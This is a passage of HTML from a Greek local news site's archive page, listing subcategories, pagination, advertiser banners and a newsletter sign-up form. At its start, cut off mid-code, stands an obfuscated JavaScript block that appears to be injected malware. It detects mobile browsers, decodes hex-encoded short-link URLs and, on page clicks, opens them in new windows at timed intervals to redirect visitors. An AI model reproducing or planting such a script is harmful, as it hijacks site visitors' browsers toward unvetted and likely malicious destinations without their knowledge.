wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
					</div><!-- end row -->
					
	
		<div class="cat-children">
				<h3> Υποκατηγορίες </h3>
				
					<div class="first">
									<h3 class="page-header item-title"><a href="/archive-link/35-ellada/sports-greece">
				ΑΘΛΗΤΙΚΑ</a>
									<span class="badge badge-info tip hasTooltip" title="Καταμέτρηση Άρθρων:">
						7					</span>
				
										</h3>

									
					</div>
							<div>
									<h3 class="page-header item-title"><a href="/archive-link/36-ellada/social-greece">
				ΚΟΙΝΩΝΙΚΑ</a>
									<span class="badge badge-info tip hasTooltip" title="Καταμέτρηση Άρθρων:">
						399					</span>
				
										</h3>

									
					</div>
							<div>
									<h3 class="page-header item-title"><a href="/archive-link/37-ellada/economy-greece">
				ΟΙΚΟΝΟΜΙΚΑ</a>
									<span class="badge badge-info tip hasTooltip" title="Καταμέτρηση Άρθρων:">
						304					</span>
				
										</h3>

									
					</div>
							<div class="last">
									<h3 class="page-header item-title"><a href="/archive-link/38-ellada/politics-greece">
				ΠΟΛΙΤΙΚΗ</a>
									<span class="badge badge-info tip hasTooltip" title="Καταμέτρηση Άρθρων:">
						595					</span>
				
										</h3>

									
					</div>
			
 </div>
	
		<div class="pagination-wrap">
				<div class="counter"> Σελίδα 139 από 145</div>
				<ul class="pagination"><li><a title="Έναρξη" href="/archive-link/34-ellada?limit=9">Έναρξη</a></li><li><a title="Προηγούμενο" href="/archive-link/34-ellada?limit=9&amp;start=1233">Προηγούμενο</a></li><li><a title="134" href="/archive-link/34-ellada?limit=9&amp;start=1197">134</a></li><li><a title="135" href="/archive-link/34-ellada?limit=9&amp;start=1206">135</a></li><li><a title="136" href="/archive-link/34-ellada?limit=9&amp;start=1215">136</a></li><li><a title="137" href="/archive-link/34-ellada?limit=9&amp;start=1224">137</a></li><li><a title="138" href="/archive-link/34-ellada?limit=9&amp;start=1233">138</a></li><li class="active"><a>139</a></li><li><a title="140" href="/archive-link/34-ellada?limit=9&amp;start=1251">140</a></li><li><a title="141" href="/archive-link/34-ellada?limit=9&amp;start=1260">141</a></li><li><a title="142" href="/archive-link/34-ellada?limit=9&amp;start=1269">142</a></li><li><a title="143" href="/archive-link/34-ellada?limit=9&amp;start=1278">143</a></li><li><a title="Επόμενο" href="/archive-link/34-ellada?limit=9&amp;start=1251">Επόμενο</a></li><li><a title="Τέλος" href="/archive-link/34-ellada?limit=9&amp;start=1296">Τέλος</a></li></ul> </div>
	</div>


			</div>
			<!-- //MAIN CONTENT -->

						<!-- SIDEBAR RIGHT -->
			<div class="col t3-sidebar t3-sidebar-right col-md-3 ">
				<div class="t3-module module pvp-right-banner tiktak " id="Mod171"><div class="module-inner"><div class="module-ct"><div class="bannergroup pvp-right-banner tiktak">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/95" target="_blank"
							title="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/douvi_2019-300px.jpg"
								alt="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/110" target="_blank"
							title="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/papadatos_2019-300px.jpg"
								alt="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/40" target="_blank"
							title="KALOYDIS Sports club">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kaloudis_2016-300px.jpg"
								alt="KALOYDIS Sports club"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/120" target="_blank"
							title="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/boukouvalas_2022-300px.jpg"
								alt="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/52" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Adults ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Adults "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/51" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Kids">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-kids_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Kids"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/30" target="_blank"
							title="ΖΩΓΡΑΦΑΚΗΣ publishing">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/szdesign-300px.png"
								alt="ΖΩΓΡΑΦΑΚΗΣ publishing"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/61" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ adults offer">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_offer_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ adults offer"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/99" target="_blank"
							title="ΛΕΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/lelis_2019-300px.jpg"
								alt="ΛΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/103" target="_blank"
							title="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/nikita_2019-300px.jpg"
								alt="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/104" target="_blank"
							title="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/pagonis_2019-300px.jpg"
								alt="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/6" target="_blank"
							title="ΑΘΗΝΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/athina_2019-300px.jpg"
								alt="ΑΘΗΝΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/26" target="_blank"
							title="School of Foreign Languages - Agnes Katsianos">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/katsianos_2015.jpg"
								alt="School of Foreign Languages - Agnes Katsianos"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/70" target="_blank"
							title="NEFER">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/nefer_2019-300px.jpg"
								alt="NEFER"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/102" target="_blank"
							title="ΜΠΟΤΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/mpotos_2019-300px.jpg"
								alt="ΜΠΟΤΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/37" target="_blank"
							title="DORA">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/dora_2016-300px.jpg"
								alt="DORA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/68" target="_blank"
							title="PYROTECHNICA">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/pyrotechnica_2019-300px.png"
								alt="PYROTECHNICA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/116" target="_blank"
							title="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/synetou_2019-300px.jpg"
								alt="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/113" target="_blank"
							title="ΤΟ ΚΟΝΑΚΙ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/konaki_2019-300px.jpg"
								alt="ΤΟ ΚΟΝΑΚΙ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/101" target="_blank"
							title="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/meidani_2019-300px.jpg"
								alt="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/107" target="_blank"
							title="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/syrigos_2019-300px.jpg"
								alt="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/105" target="_blank"
							title="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/panopoulos_2019-300px.jpg"
								alt="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/112" target="_blank"
							title="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kondylis_2019-300px.jpg"
								alt="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/36" target="_blank"
							title="CARTRIDGE WORLD">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/cartridge_2017-300px.jpg"
								alt="CARTRIDGE WORLD"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/109" target="_blank"
							title="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/vaxliwti_2019-300px.jpg"
								alt="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/44" target="_blank"
							title="ΑΥΛΑΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/aulaia_2019-300px.jpg"
								alt="ΑΥΛΑΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/124" target="_blank"
							title="Athlos Beauty">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/athlos-beauty-300px.png"
								alt="Athlos Beauty"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/114" target="_blank"
							title="ΡΟΝΤΟΓΙΑΝΝΗ ΚΑΛΛΙΟΠΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/rontogianni_2019-300px.jpg"
								alt="ροντογιαννη"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/62" target="_blank"
							title="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/epiplometamorfwseis_2018-300px.jpg"
								alt="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/29" target="_blank"
							title="ΤΟ ΤΖΙΝΙ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/tzini_2016-300px.jpg"
								alt="το τζινι"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/115" target="_blank"
							title="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kappis_2019-300px.jpg"
								alt="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/10" target="_blank"
							title="Μ. ΤΡΑΥΛΟΥ - J.SCHULT">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/traulouschult_2019-300px.png"
								alt="Μ. ΤΡΑΥΛΟΥ - J.SCHULT"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/108" target="_blank"
							title="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/varvitsiwtis_2019-300px.jpg"
								alt="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/71" target="_blank"
							title="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/vlaserou_2019-300px.jpg"
								alt="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5" target="_blank"
							title="ΔΙΕΘΝΕΣ ΩΔΕΙΟ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/diethnes_2019-300px.jpg"
								alt="ΔΙΕΘΝΕΣ ΩΔΕΙΟ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/119" target="_blank"
							title="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/palaiothodoros_2019-300px.png"
								alt="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/69" target="_blank"
							title="CAROUSEL">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/carousel_2019-300px.jpg"
								alt="CAROUSEL"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/96" target="_blank"
							title="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/goula_2019-300px.jpg"
								alt="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/12" target="_blank"
							title="HAPPY STUDIES">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/happystudies_2019-300px.jpg"
								alt="HAPPY STUDIES"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/111" target="_blank"
							title="KIKA&#039;s craft">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kikas_2019-300px.jpg"
								alt="KIKA's craft"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/122" target="_blank"
							title="ΦΑΣΟΗΣ euronics">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/fasois_2020-300px.png"
								alt="φασοης euronics"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/34" target="_blank"
							title="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/lazaros_2015.jpg"
								alt="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module module " id="Mod138"><div class="module-inner"><h3 class="module-title "><span>ΟΔΗΓΟΣ ΝΟΤΙΑ app</span></h3><div class="module-ct">

<div class="custom"  >
	<p><a title="Οδηγός Νότια" href="https://app.odigosnotia.gr/?il19" target="_blank"><img src="/images/odigos/banner-odigos_app1.png" alt="Οδηγός Νότια" width="255" /></a></p></div>
</div></div></div><div class="t3-module module pvp-right-banner " id="Mod154"><div class="module-inner"><h3 class="module-title "><span>ONLINE Οδηγός Νοτίων Προαστίων</span></h3><div class="module-ct"><div class="bannergroup pvp-right-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2" target="_blank"
							title="Odigos Notia (right up)">
							<img
								src="http://www.ilioupolis.gr/images/banners/banner-notia1.png"
								alt="Odigos Notia (right up)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module moduleacy-email " id="Mod139"><div class="module-inner"><div class="module-ct"><div class="acymailing_moduleacy-email" id="acymailing_module_formAcymailing14132">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing14132" style="text-align:center" >
		<form id="formAcymailing14132" action="/archive-link" onsubmit="return submitacymailingform('optin','formAcymailing14132')" method="post" name="formAcymailing14132"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing14132"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing14132"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing14132" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/archive-link/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing14132'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing14132')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_139" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="http%3A%2F%2Fwww.ilioupolis.gr%2Farchive-link%2F34-ellada%3Flimit%3D9%26start%3D1242"/>
			<input type="hidden" name="redirectunsub" value="http%3A%2F%2Fwww.ilioupolis.gr%2Farchive-link%2F34-ellada%3Flimit%3D9%26start%3D1242"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing14132" />
									</div>
		</form>
	</div>
	</div>
</div></div></div><div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<div><!-- Nav tabs -->
<ul class="nav nav-tabs">
<li class="active"><a href="#home" data-toggle="tab">Δημοφιλη</a></li>
<li><a href="#profile" data-toggle="tab">Προσφατα</a></li>
</ul>
<!-- Tab panes -->
<div class="tab-content">
<div id="home" class="tab-pane active">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T17:48:14+00:00" itemprop="datePublished">
					25-06-2024				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
